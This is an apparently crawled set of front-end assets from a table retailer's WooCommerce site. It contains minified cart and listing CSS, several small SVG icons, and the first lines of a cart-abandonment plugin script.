.woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677
body_size: -427
content:
.otgs-development-site-front-end{display:none}.woocommerce-products-header .black-friday-category-badge{display:none}.header__promo{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg
body_size: 242
content:
<svg width="11" height="13" viewBox="0 0 11 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5461 9.87363L10.2971 11.4375C10.2746 11.5827 10.2219 11.7217 10.1426 11.8454C10.0633 11.9692 9.95895 12.075 9.83634 12.1561C9.71374 12.2372 9.57554 12.2918 9.43061 12.3165C9.28568 12.3411 9.13721 12.3351 8.9947 12.299C7.41841 11.8693 5.9649 11.0758 4.75095 9.98237C3.61892 8.98148 2.72114 7.74361 2.12137 6.35668C1.45696 4.8565 1.15527 3.22091 1.24075 1.58241C1.25067 1.43619 1.29094 1.29363 1.35898 1.16382C1.42702 1.03402 1.52134 0.919797 1.63595 0.828439C1.75055 0.737081 1.88292 0.670587 2.02463 0.63319C2.16634 0.595793 2.31428 0.588312 2.45904 0.611224L4.02285 0.860249C4.27623 0.898044 4.50721 1.02668 4.67276 1.22218C4.8383 1.41769 4.92711 1.66672 4.92263 1.92285C4.90894 2.43382 4.9531 2.9447 5.05426 3.44574C5.09469 3.64348 5.07757 3.84867 5.00496 4.03699C4.93234 4.2253 4.80726 4.38886 4.64454 4.50827L3.8771 5.06486C4.41135 6.48806 5.31983 7.74068 6.50669 8.69055L7.27413 8.13396C7.43817 8.01637 7.63249 7.94828 7.83405 7.93775C8.03561 7.92722 8.23596 7.97469 8.41137 8.07453C8.8562 8.32632 9.32809 8.52698 9.81804 8.67268C10.0656 8.74872 10.2765 8.91309 10.4108 9.13452C10.545 9.35595 10.5932 9.619 10.5461 9.87363Z" stroke="#008C45" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg
body_size: 977
content:
<svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8167 3.81991H4.89249C4.88389 3.81991 4.87758 3.82738 4.8793 3.836L5.99218 9.555C5.9939 9.56362 6.00136 9.56937 6.00996 9.56937H13.5822C13.6017 9.56937 13.6114 9.59294 13.5977 9.60674C13.1037 10.0994 12.6901 10.6519 12.358 11.2653C12.3477 11.2843 12.3316 11.294 12.3098 11.294H6.34039C6.32088 11.294 6.31285 11.3038 6.3163 11.3228L6.6341 12.9888C6.63812 13.0089 6.65016 13.0187 6.67024 13.0187H11.7339C11.7551 13.0187 11.7637 13.0291 11.7597 13.0497C11.6576 13.5988 11.6363 14.1518 11.6954 14.7083C11.6977 14.7307 11.6874 14.7422 11.665 14.7422C9.86318 14.7451 8.06364 14.7445 6.26524 14.7416C5.75067 14.7411 5.37264 14.7175 5.14662 14.272C5.10073 14.1811 5.05426 14.011 5.00722 13.7615C4.31024 10.0747 3.61383 6.38736 2.91914 2.70059C2.91569 2.68105 2.90422 2.67128 2.88414 2.67128C2.39023 2.67013 1.89689 2.66955 1.40412 2.67013C0.911925 2.67013 0.50234 2.64081 0.292384 2.19297C0.171345 1.93485 0.170771 1.67845 0.290662 1.42434C0.48513 1.01273 0.856859 0.94891 1.31176 0.947765C1.92958 0.946034 2.54683 0.944884 3.16408 0.945464C3.55761 0.945464 3.81862 0.971334 3.94655 1.02308C4.21903 1.13346 4.39686 1.35823 4.48062 1.69799C4.51044 1.8193 4.53683 1.94232 4.56035 2.06707C4.56379 2.08604 4.57527 2.09581 4.59477 2.09581C9.58955 2.09581 14.5838 2.09581 19.578 2.09581C19.7472 2.09581 20.014 2.17515 20.17 2.27403C20.5251 2.49996 20.7161 2.81212 20.7431 3.21167C20.754 3.37437 20.7149 3.61353 20.626 3.92856C20.244 5.28702 19.8637 6.64606 19.485 8.00567C19.4793 8.0258 19.4661 8.03385 19.4455 8.02925C18.8925 7.89644 18.3309 7.83608 17.7612 7.84758C17.7371 7.84816 17.7193 7.82516 17.7257 7.80159L18.8489 3.86302C18.8552 3.84118 18.8391 3.81991 18.8167 3.81991Z" fill="#F9F6F2"/>
<path d="M23.1289 14.1703C23.1289 17.0269 20.8182 19.3426 17.9678 19.3426C15.1173 19.3426 12.8066 17.0269 12.8066 14.1703C12.8066 11.3137 15.1173 8.99805 17.9678 8.99805C20.8182 8.99805 23.1289 11.3137 23.1289 14.1703ZM18.5781 14.7464C19.1363 14.7429 19.695 14.7406 20.2532 14.7395C21.0196 14.7383 21.0385 13.5983 20.2096 13.5966C19.6675 13.5949 19.1237 13.5943 18.5775 13.5937C18.5575 13.5937 18.5472 13.5834 18.5472 13.5632C18.5455 13.0878 18.5455 12.6124 18.546 12.1375C18.5466 11.8932 18.5225 11.7184 18.4737 11.6132C18.23 11.0838 17.401 11.2522 17.4004 11.8713C17.4004 12.433 17.3999 12.9975 17.3987 13.5638C17.3987 13.5839 17.3884 13.5943 17.3683 13.5943C16.8916 13.5943 16.4143 13.5949 15.9376 13.5954C15.6806 13.596 15.5097 13.6127 15.4242 13.6455C15.0078 13.8058 15.0129 14.5273 15.4173 14.6883C15.5097 14.7245 15.6956 14.7429 15.9749 14.7435C16.4378 14.7435 16.9025 14.7441 17.3683 14.7446C17.3884 14.7446 17.3987 14.755 17.3987 14.7751C17.3993 15.2643 17.3999 15.753 17.4004 16.2422C17.4004 16.6061 17.4274 16.916 17.802 17.0143C18.0642 17.0833 18.3412 16.9925 18.4686 16.7458C18.5173 16.651 18.5426 16.4831 18.5438 16.2411C18.546 15.7541 18.5472 15.2661 18.5466 14.778C18.5466 14.7567 18.5569 14.7464 18.5781 14.7464Z" fill="#F9F6F2"/>
<ellipse cx="1.25354" cy="1.24993" rx="1.25354" ry="1.24993" transform="matrix(0.999994 -0.00349754 0.0034825 0.999994 5.69727 18.4004)" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg
body_size: -272
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2899 1.20312L4.76673 9.72626L0.892578 5.85211" stroke="#008C45" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg
body_size: -261
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92019 8.16207L8.1761 7.56627L9.11864 10.5936L5.92019 8.16207ZM11.1119 4.24913H7.14086L5.92019 0.352295L4.69953 4.24913H0.728516L3.94241 6.66453L2.72175 10.5614L5.93565 8.14597L7.91343 6.66453L11.1119 4.24913Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg
body_size: -311
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.904297 0.873047L20.9443 20.913" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
<path d="M0.904297 20.913L20.9443 0.873047" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1
body_size: 1533
content:
(function( $ ) {
	'use strict';
	 
